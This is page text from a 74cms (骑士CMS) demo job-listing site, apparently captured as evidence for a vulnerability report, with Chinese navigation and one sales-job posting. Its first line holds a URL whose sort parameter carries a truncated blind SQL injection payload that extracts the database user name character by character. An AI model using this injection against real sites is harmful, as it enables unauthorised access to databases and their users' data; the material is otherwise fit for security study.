 demo.74cms.com/jobs/jobs-list.php?sort=wage>asc,if(strcmp(substr(user(),1,14),char(114,111,111,116,64,108,111,99,97,108,104,111,
欢迎 xiaow1982 登录！ [会员中心] [退出] 手机找工作 帮助中心 000-00000000
骑士CMS HR System
请输入职位名称、公司名称、关键字... 搜 索 高级搜索
地图搜索
热门职位： 销售代表 销售经理 会计 销售工程师 销售助理 业务员 销售主管 客户经理 区域销售经
首 页 招聘信息 微商圈 求职信息 HR工具箱 黄页 招聘会 新闻资讯 会员中心 培训信息 猎头
当前位置：首页 >> 招聘信息
搜索方式： 全能搜索 按道路搜索 地图搜索 按标签搜索
请选择职位类别 请选择行业类别 请选择地区分类
请输入关键字 搜 索 更多条件
更新时间 薪资待遇 热度 第1/10页
全选 申请职位 收藏职位
诺亚舟招聘导购(应届毕业生优... 荐 山西兴燕科技有限公司
学历要求：大专 | 工作经验：无经验 | 工作地点：太原市 | 招聘人数：10人 | 薪资待遇：面议 | 3天前发布 申请职位
有销售经验者优先，在店内进行点读机，学习机的销售。销售地点：太原市苏宁，新华书店，得一书店，外文书店等普通话标准，思维敏捷，求... 收藏
全选 申请职位 收藏职位
首页 上一页 1 2 3 4 5 6 7 8 9 10 下一页 尾页 1/10页